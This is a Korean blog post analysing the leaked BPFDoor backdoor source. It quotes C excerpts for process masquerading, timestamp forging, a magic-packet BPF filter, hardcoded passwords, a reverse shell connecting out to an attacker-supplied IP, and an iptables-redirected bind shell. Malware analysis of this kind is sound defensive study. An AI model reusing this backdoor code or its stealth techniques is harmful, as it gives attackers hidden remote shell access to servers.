BPFDoor 프로젝트 - 소스 코드 분석
BPFDoor 백도어 소스 코드 파헤치기
Github에 올라와있는 소스 코드를 간략하게 분석한다
더 자세한 분석은 노션에 기록해놓았다
본 글은 학습 목적으로 작성하였습니다
이해를 돕기 위한 분석 결과일 뿐 비인가 시스템에 대한 사용은 법적으로 금지되어 있고 그에 대한 책임은 전적으로 사용자에게 있습니다
어떠한 악의적인 목적으로도 사용되어서는 안 되며 작성자 본인은 본 게시물로 발생할 수 있는 법적 문제 또는 피해에 대해 책임지지 않습니다
main 함수
프로세스(P)가 실행되면 같은 프로세스가 중복 실행되고 있는지 확인 후 프로세스가 루트 권한인지 확인한다
프로세스 이름을 kdmtmpflush로 설정한다
리눅스에서 kdmflush는 디바이스 매퍼가 지연된 작업을 처리하는 데 사용되는 커널 스레드 프로세스다
정상적인 프로세스인 것처럼 위장하기 위해서 tmp라는 단어를 섞어서 프로세스명을 설정한다
변종에 따라 프로세스 이름이 다르게 지정될 수도 있다
그 후에는 공유 메모리 공간에 똑같은 프로세스를 복제하여 --init 옵션과 함께 실행한다
공유 메모리 공간은 프로세스들이 임시적으로 사용하는 공간으로 모든 사용자가 접근할 수 있는 공간이다
복제된 프로세스(P1)에 755 권한이 부여되고 실행된 후에 공유 메모리 공간에서 삭제된다
--init 옵션은 같은 프로세스가 복제되어 실행되었을 때 자가복제가 또 이루어지지 않도록 하는 역할이다
옵션명과는 상관없이 옵션이 있기만 하면 되기 때문에 변종에 따라 옵션명은 달라질 수 있다
1
2
3
4
5
6
7
8
9
10
11
12
char *self[] = {
"/sbin/udevd -d",
"/sbin/mingetty /dev/tty7",
"/usr/sbin/console-kit-daemon --no-daemon",
"hald-addon-acpi: listening on acpi kernel interface /proc/acpi/event",
"dbus-daemon --system",
"hald-runner",
"pickup -l -t fifo -u",
"avahi-daemon: chroot helper",
"/sbin/auditd -n",
"/usr/lib/systemd/systemd-journald"
};
현재 시스템 시간을 난수로 설정하고 10개의 문자열 중 하나를 랜덤으로 선택해 프로세스명을 변경한다
변종에 따라 문자열은 달라질 수 있다
1
2
char hash[] = {0x6a, 0x75, 0x73, 0x74, 0x66, 0x6f, 0x72, 0x66, 0x75, 0x6e, 0x00}; // justforfun
char hash2[]= {0x73, 0x6f, 0x63, 0x6b, 0x65, 0x74, 0x00}; // socket
hash와 hash2 두 개의 암호가 헥스 배열로 하드코딩되어 있다
변종에 따라 암호는 달라질 수 있다
공격자가 어떤 암호를 사용하는지에 따라 BPFDoor가 수행하는 동작이 달라진다
1
2
3
4
5
6
7
8
9
10
11
12
static void setup_time(char *file)
{
struct timeval tv[2];
tv[0].tv_sec = 1225394236;
tv[0].tv_usec = 0;
tv[1].tv_sec = 1225394236;
tv[1].tv_usec = 0;
utimes(file, tv);
}
프로세스의 생성 시간 및 수정된 시간도 변경한다
1225394236은 2008년 10월 31일 금요일 04:17:16 (KST)를 나타낸다
복제된 프로세스(P1)를 실행시킨 후에 복제된 프로세스 파일을 삭제하고 프로세스명, 프로세스 생성 및 수정 시간을 변경하여 정상적인 프로세스처럼 보이도록 위장한다
1
if (fork()) exit(0);
P1은 자식 프로세스(P2)를 생성하고 P1을 종료한다
자식 프로세스는 나중에 세션 리더가 되기 때문에 좀비 프로세스가 되지 않는다
1
2
3
4
5
6
7
8
9
10
pid_path[0] = 0x2f; pid_path[1] = 0x76; pid_path[2] = 0x61;
pid_path[3] = 0x72; pid_path[4] = 0x2f; pid_path[5] = 0x72;
pid_path[6] = 0x75; pid_path[7] = 0x6e; pid_path[8] = 0x2f;
pid_path[9] = 0x68; pid_path[10] = 0x61; pid_path[11] = 0x6c;
pid_path[12] = 0x64; pid_path[13] = 0x72; pid_path[14] = 0x75;
pid_path[15] = 0x6e; pid_path[16] = 0x64; pid_path[17] = 0x2e;
pid_path[18] = 0x70; pid_path[19] = 0x69; pid_path[20] = 0x64;
pid_path[21] = 0x00; // /var/run/haldrund.pid
close(open(pid_path, O_CREAT|O_WRONLY, 0644));
pid_path도 헥스 배열로 하드코딩되어 있다
/var/run/haldrund.pid라는 프로세스를 읽기 전용으로 생성하고 바로 닫는다
BPFDoor 프로세스(P)가 중복 실행되고 있는지 검사할 때 이 경로를 검사한다 P2가 실행되는 동안 새로운 P가 열리면 pid_path 경로의 프로세스가 존재하기에 P는 종료되어 중복 실행을 방지할 수 있다
1
2
signal(SIGCHLD,SIG_IGN);
setsid();
P2의 자식 프로세스로부터 오는 시그널을 무시한다
이 경우 P2의 자식 프로세스들(P3)이 종료되면 운영체제에서 자식 프로세스들(P3)의 종료 상태를 회수한다
이를 통해 P2의 자식 프로세스들이 좀비 프로세스가 되는 것을 방지할 수 있다
P2는 세션 리더로 설정된다
따라서, P1이 종료된 상태여도 P2가 종료되었을 때 좀비 프로세스가 되지 않는다
이는 리눅스에서 백그라운드에서 동작하는 데몬 프로세스를 생성하는 방법 중 하나이다
백그라운드에서 프로세스를 실행시켜 은닉할 수 있다
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
static void terminate(void)
{
if (getpid() == godpid)
remove_pid(pid_path);
_exit(EXIT_SUCCESS);
}
...
static void init_signal(void)
{
atexit(terminate);
signal(SIGTERM, on_terminate);
return;
}
P2가 모든 동작을 마치고 종료되거나 비정상적으로 종료되었을 때 pid_path를 제거 또는 언링크하여 흔적이 남지 않도록 한다
packet_loop() 함수
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
struct sock_fprog filter;
struct sock_filter bpf_code[] = {
{ 0x28, 0, 0, 0x0000000c },
{ 0x15, 0, 27, 0x00000800 },
{ 0x30, 0, 0, 0x00000017 },
{ 0x15, 0, 5, 0x00000011 },
{ 0x28, 0, 0, 0x00000014 },
{ 0x45, 23, 0, 0x00001fff },
{ 0xb1, 0, 0, 0x0000000e },
{ 0x48, 0, 0, 0x00000016 },
{ 0x15, 19, 20, 0x00007255 },
{ 0x15, 0, 7, 0x00000001 },
{ 0x28, 0, 0, 0x00000014 },
{ 0x45, 17, 0, 0x00001fff },
{ 0xb1, 0, 0, 0x0000000e },
{ 0x48, 0, 0, 0x00000016 },
{ 0x15, 0, 14, 0x00007255 },
{ 0x50, 0, 0, 0x0000000e },
{ 0x15, 11, 12, 0x00000008 },
{ 0x15, 0, 11, 0x00000006 },
{ 0x28, 0, 0, 0x00000014 },
{ 0x45, 9, 0, 0x00001fff },
{ 0xb1, 0, 0, 0x0000000e },
{ 0x50, 0, 0, 0x0000001a },
{ 0x54, 0, 0, 0x000000f0 },
{ 0x74, 0, 0, 0x00000002 },
{ 0xc, 0, 0, 0x00000000 },
{ 0x7, 0, 0, 0x00000000 },
{ 0x48, 0, 0, 0x0000000e },
{ 0x15, 0, 1, 0x00005293 },
{ 0x6, 0, 0, 0x0000ffff },
{ 0x6, 0, 0, 0x00000000 },
};
filter.len = sizeof(bpf_code)/sizeof(bpf_code[0]);
filter.filter = bpf_code;
if ((sock = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_IP))) < 1)
return;
if (setsockopt(sock, SOL_SOCKET, SO_ATTACH_FILTER, &filter, sizeof(filter)) == -1) {
return;
}
BPF 필터가 정의되어 있다
bpf_code[] 구조체 배열에 정의된 값은 커널에서 직접 처리되는 패킷 필터 명령어들이다
BPF 필터는 패킷의 헤더 정보를 검사하여 특정 조건에 일치하는 패킷만 프로세스로 전달하고 나머지는 커널 레벨에서 차단한다
이를 통해서 성능을 높이고 프로세스가 불필요한 패킷을 처리하지 않도록 한다
위 코드의 경우 다음과 같다
- Ethernet 헤더의 프로토콜 필드를 로드하고 IPv4(0x0800)가 아니면 즉시 종료한다
- IP 헤더의 프로토콜 필드를 로드하고 UDP(0x11)가 아니면 즉시 종료한다
- IP 헤더의 Flags/Fragment Offset 필드를 로드하고 0x1fff 마스크로 Fragment Offset을 검사한다
- IP 헤더 길이를 기반으로 UDP 헤더의 시작 위치를 찾고 UDP 헤더의 목적지 포트를 로드한다
- 목적지 포트가 29269가 아니면 제외한다
- 필터링을 통과하면 패킷이 프로세스로 전달되고 통과하지 못하면 커널에서 패킷을 drop한다
BPF 필터를 적용하여 Raw Socket을 생성하여 사용한다
while 루프
소켓에서 데이터를 512바이트씩 끊어서 받는다
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
ip = (struct sniff_ip *)(buff+14);
size_ip = IP_HL(ip)*4;
if (size_ip < 20) continue;
case IPPROTO_TCP:
tcp = (struct sniff_tcp*)(buff+14+size_ip);
size_tcp = TH_OFF(tcp)*4;
mp = (struct magic_packet *)(buff+14+size_ip+size_tcp);
break;
case IPPROTO_UDP:
udp = (struct sniff_udp *)(ip+1);
mp = (struct magic_packet *)(udp+1);
break;
case IPPROTO_ICMP:
pbuff = (char *)(ip+1);
mp = (struct magic_packet *)(pbuff+8);
break;
default:
break;
Raw Socket으로 데이터를 받아오기 때문에 이더넷 프레임 전체를 받아 buf에 저장한다
TCP, UDP, ICMP 데이터를 받을 경우 각 프로토콜에 맞게 구조체로 저장된다
magic_packet 구조체에는 헤더를 제외한 페이로드의 내용이 들어간다
이외의 프로토콜은 별다른 처리 없이 무시된다
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pid = fork();
if (pid) {
waitpid(pid, NULL, WNOHANG);
}
else {
int cmp = 0;
char sip[20] = {0};
char pname[] = {0x2f, 0x75, 0x73, 0x72, 0x2f, 0x6c, 0x69, 0x62, 0x65, 0x78, 0x65, 0x63, 0x2f, 0x70, 0x6f, 0x73, 0x74, 0x66, 0x69, 0x78, 0x2f, 0x6d, 0x61, 0x73, 0x74, 0x65, 0x72, 0x00};
// /usr/libexec/postfix/master
if (fork()) exit(0);
chdir("/");
setsid();
signal(SIGHUP, SIG_DFL);
memset(argv0, 0, strlen(argv0));
strcpy(argv0, pname); // sets process name (/usr/libexec/postfix/master)
prctl(PR_SET_NAME, (unsigned long) pname);
P2는 자식 프로세스(P3)를 생성하고 P3가 종료되기를 기다린다
P3가 또 자식 프로세스(P4)를 생성하고 P3는 종료되어 P2가 회수한다
P4는 작업 디렉토리를 홈 디렉토리로 변경 후 세션 리더가 되어 데몬 프로세스가 되어 동작한다
굳이 이렇게 하는 이유는 P4에서 작업이 진행되는 동안 P2는 끊기지 않고 while문을 계속 돌면서 패킷을 잡아내기 위한 것으로 보인다
P4는 프로세스명을 /usr/libexec/postfix/master로 하여 정상적인 프로세스로 위장한다
변종에 따라 위장하는 프로세스명이 달라질 수 있다
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
rc4_init(mp->pass, strlen(mp->pass), &crypt_ctx);
rc4_init(mp->pass, strlen(mp->pass), &decrypt_ctx);
cmp = logon(mp->pass);
switch(cmp) {
case 1:
strcpy(sip, inet_ntoa(ip->ip_src));
getshell(sip, ntohs(tcp->th_dport));
break;
case 0:
scli = try_link(bip, mp->port);
if (scli > 0)
shell(scli, NULL, NULL);
break;
case 2:
mon(bip, mp->port);
break;
}
exit(0);
rc4 대칭키 암호를 사용하여 대칭 키를 생성한다
암호화에 사용되는 crypt_ctx와 복호화에 사용되는 decrypt_ctx 두 개의 키가 생성된다
logon() 함수에서 매직 패킷에 포함된 pass가 hash와 일치하면 0을 반환하여 shell() 함수가 실행된다
pass가 hash2와 일치한다면 1이 반환되어 getshell() 함수가 실행된다
이 외의 다른 값이 들어올 경우에는 2를 반환하여 mon() 함수가 실행된다
pass와 hash가 일치하면 포트 개방 없이 공격 받은 서버에서 공격자의 서버로 연결하는 리버스 쉘이 열린다 (아웃바운드)
pass와 hask2가 일치하면 포트를 리다이렉트하는 iptables 규칙이 추가되면서 바인딩 쉘이 열린다 (인바운드 - 포트포워딩)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
int mon(in_addr_t ip, unsigned short port)
{
struct sockaddr_in remote;
int sock;
int s_len;
bzero(&remote, sizeof(remote));
if ((sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP)) < -1) {
return -1;
}
remote.sin_family = AF_INET;
remote.sin_port = port;
remote.sin_addr.s_addr = ip;
if ((s_len = sendto(sock, "1", 1, 0, (struct sockaddr *)&remote, sizeof(struct sockaddr))) < 0) {
close(sock);
return -1;
}
close(sock);
return s_len;
}
mon() 함수는 매직 패킷에 포함되었던 IP와 포트로 UDP 통신하여 문자열 “1”을 전송한다
공격자는 이를 통해 BPFDoor가 매직 패킷을 필터링하고 있다는 것을 알 수 있다
변종에 따라 문자열이 달라지거나 없을 수 있다
shell() 함수
getshell() 함수 안에서도 shell() 함수가 실행되기 때문에 shell() 함수부터 분석한다
세 개의 인자를 받는데 첫 번째 인자는 소켓 식별자, 두 번째/세 번째 인자로는 시스템 명령어를 받는다
shell() 함수가 실행되면 인자로 받은 두 시스템 명령어를 먼저 실행한다
(인자로 시스템 명령어가 주어지지 않았을 경우 아무 명령어도 실행하지 않는다)
첫 번째 소켓 식별자로 3458이라는 특정 문자열을 보내는데 공격자는 이를 통해 shell() 함수가 실행되었다는 것을 알 수 있다
이 또한 변종에 따라 문자열이 달라지거나 없을 수 있다
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
char argx[] = {
0x71, 0x6d, 0x67, 0x72, 0x20, 0x2d, 0x6c, 0x20, 0x2d, 0x74,
0x20, 0x66, 0x69, 0x66, 0x6f, 0x20, 0x2d, 0x75, 0x00};
// qmgr -l -t fifo -u
char *argvv[] = {argx, NULL, NULL};
#define MAXENV 256
#define ENVLEN 256
char *envp[MAXENV];
char sh[] = {0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00}; // /bin/sh
...
if (!open_tty()) {
if (!fork()) {
dup2(sock, 0);
dup2(sock, 1);
dup2(sock, 2);
execve(sh, argvv, envp);
}
close(sock);
return 0;
}
가상 터미널을 잡지 못했을 경우에는 P4의 자식 프로세스(P5)를 생성하고 P5는 입출력 및 에러 디스크립터를 소켓으로 전환하고 execve(/bin/sh)로 쉘을 실행한다
여기서 환경 변수를 따로 넣는 이유는 로컬 서버에 맞게 환경 변수를 사용하기 위함도 있지만 프로세스가 위장을 위해 프로세스명을 qmqr -l -t fifo -u로 변경하는데 환경 변수 배열 위치를 덮어씌울 수 있기 때문이다
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
int ptys_open(int fd,char *pts_name)
{
int fds;
if ((fds = open(pts_name,O_RDWR)) < 0) {
close(fd);
return -5;
}
if (ioctl(fds,I_PUSH,"ptem") < 0) {
return fds;
}
if (ioctl(fds,I_PUSH,"ldterm") < 0) {
return fds;
}
if (ioctl(fds,I_PUSH,"ttcompat") < 0) {
return fds;
}
return fds;
}
open_tty() 함수와 관련하여 함수를 타고들어가면 Solaris 시스템에 사용될 수 있도록 하는 것으로 보이는 함수가 존재한다
본 BPFDoor의 소스 코드는 리눅스 그리고 솔라리스 두 시스템을 대상으로 하는 것을 알 수 있다
1
2
3
4
5
6
7
8
9
10
11
12
subshell = fork();
if (subshell == 0) {
close(pty);
ioctl(tty, TIOCSCTTY);
close(sock);
dup2(tty, 0);
dup2(tty, 1);
dup2(tty, 2);
close(tty);
execve(sh, argvv, envp);
}
close(tty);
가상 터미널을 잡았을 경우에 P4는 자식 프로세스(P5)를 생성한다
P5는 입출력 및 에러를 tty로 전환한다
tty는 PTS 파일 디스크립터이다
tty를 TIOCSCTTY를 사용하여 PTS를 호출자 프로세스에 대한 제어 터미널로 한다
최종적으로 /bin/sh 쉘을 사용하여 PTS에서 연다
while 루프
1
2
3
4
5
6
7
8
9
10
11
12
#define BUF 32768
...
char buf[BUF];
if (FD_ISSET(pty, &fds)) {
int count;
count = read(pty, buf, BUF);
if (count <= 0) break;
if (cwrite(sock, buf, count) <= 0) break;
}
PTY에 응답이 들어오면 pty로 들어온 데이터가 buf로 저장된다
그 후 소켓에 buf에 저장된 데이터가 입력으로 들어간다
cwrite() 함수가 사용되는데 해당 함수 내부에서 buf에 저장된 값의 rc4 복호화가 수행된 후 소켓에 입력으로 들어간다
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#define ECHAR 0x0b
...
p = memchr(buf, ECHAR, count);
if (p) {
unsigned char wb[5];
int rlen = count - ((long) p - (long) buf);
struct winsize ws;
if (rlen > 5) rlen = 5;
memcpy(wb, p, rlen);
if (rlen < 5) {
ret = cread(sock, &wb[rlen], 5 - rlen);
}
ws.ws_xpixel = ws.ws_ypixel = 0;
ws.ws_col = (wb[1] << 8) + wb[2];
ws.ws_row = (wb[3] << 8) + wb[4];
ioctl(pty, TIOCSWINSZ, &ws);
kill(0, SIGWINCH);
ret = write(pty, buf, (long) p - (long) buf);
rlen = ((long) buf + count) - ((long)p+5);
if (rlen > 0) ret = write(pty, p+5, rlen);
} else
if (write(pty, d, count) <= 0) break;
rc4 복호화된 buf에서 처음으로 0x0b 문자가 나오는 곳으로부터 5 길이만큼 wb[5] 배열에 저장된다
해당 배열은 터미널 윈도우의 행, 열의 개수를 지정하는 데 사용된다
vim, nano 등의 프로그램은 터미널의 크기 정보를 확인하면서 실행되기 때문에 해당 프로그램들을 정상적으로 사용하기 위해서는 터미널 크기와 행, 열의 개수를 로컬 환경에 맞게 지정해줄 필요가 있다
터미널의 크기를 설정한 후 PTY에 buf에서 wb[5] 배열에 저장된 값을 제외한 나머지 데이터가 입력으로 들어간다
만약 PTY로 들어온 데이터에 0x0b가 없어 wb[5] 배열에 아무 값도 저장되지 않았다면 모든 데이터가 PTY에 입력으로 들어간다
1
2
3
4
5
close(sock);
close(pty);
waitpid(subshell, NULL, 0);
vhangup();
exit(0);
소켓, PTY를 닫고 자식프로세스(P5)가 종료되기까지 기다린다
P4는 P5가 종료될 때까지 대기 상태이다
vhangup()으로 PTY 터미널까지 초기화하고 종료하면서 흔적을 남기지 않을 수 있다
getshell() 함수
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
int b(int *p)
{
int port;
struct sockaddr_in my_addr;
int sock_fd;
int flag = 1;
if( (sock_fd = socket(AF_INET,SOCK_STREAM,0)) == -1 ){
return -1;
}
setsockopt(sock_fd,SOL_SOCKET,SO_REUSEADDR, (char*)&flag,sizeof(flag));
my_addr.sin_family = AF_INET;
my_addr.sin_addr.s_addr = 0;
for (port = 42391; port < 43391; port++) {
my_addr.sin_port = htons(port);
if( bind(sock_fd,(struct sockaddr *)&my_addr,sizeof(struct sockaddr)) == -1 ){
continue;
}
if( listen(sock_fd,1) == 0 ) {
*p = port;
return sock_fd;
}
close(sock_fd);
}
return -1;
}
...
sockfd = b(&toport); // looks like it selects random ephemral port here
if (sockfd == -1) return;
SO_REUSEADDR 옵션으로 커널이 소켓을 사용 중이어도 계속해서 사용할 수 있도록 한다
이로 b 함수는 연결지향성 소켓 식별자를 반환하는데 해당 소켓은 42391 - 43391 범위 내의 포트 중 listen() 함수에 성공한 소켓 식별자를 반환한다

이러한 과정으로 서버와 클라이언트가 통신한다고 한다
1
2
3
4
5
6
7
8
9
snprintf(cmd, sizeof(cmd), inputfmt, ip);
snprintf(dcmd, sizeof(dcmd), dinputfmt, ip);
system(cmd); // executes /sbin/iptables -I INPUT -p tcp -s %s -j ACCEPT
sleep(1);
memset(cmd, 0, sizeof(cmd));
snprintf(cmd, sizeof(cmd), cmdfmt, ip, fromport, toport);
snprintf(rcmd, sizeof(rcmd), rcmdfmt, ip, fromport, toport);
system(cmd); // executes /sbin/iptables -t nat -A PREROUTING -p tcp -s %s --dport %d -j REDIRECT --to-ports %d
sleep(1);
동작이 실행되기 전 두 가지 명령어가 실행된다
NAT 테이블에서 fromport 포트 ip에서 TCP로 들어오는 패킷을 toport 포트로 리다이렉트하도록 프리라우팅하는 명령어와 특정 포트에서 TCP 통신을 허용하는 명령어 두 개를 사용하여 iptables 규칙을 추가한다
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int w(int sock)
{
socklen_t size;
struct sockaddr_in remote_addr;
int sock_id;
size = sizeof(struct sockaddr_in);
if( (sock_id = accept(sock,(struct sockaddr *)&remote_addr, &size)) == -1 ){
return -1;
}
close(sock);
return sock_id;
}
...
sock = w(sockfd);
추가된 규칙이 적용된 소켓 식별자가 accept() 이후 반환된다
1
2
3
4
5
6
7
if( sock < 0 ){
close(sock);
return;
}
shell(sock, rcmd, dcmd);
close(sock);
반환받은 소켓 식별자로 shell() 함수가 실행된다
rcmd, dcmd는 아까 추가했던 규칙들을 삭제하여 원상복구하는 명령어이다
이미 규칙들이 적용된 소켓을 반환 받아 sock으로 사용하고 있기 때문에 규칙을 삭제해도 sock 소켓에는 영향이 가지 않는다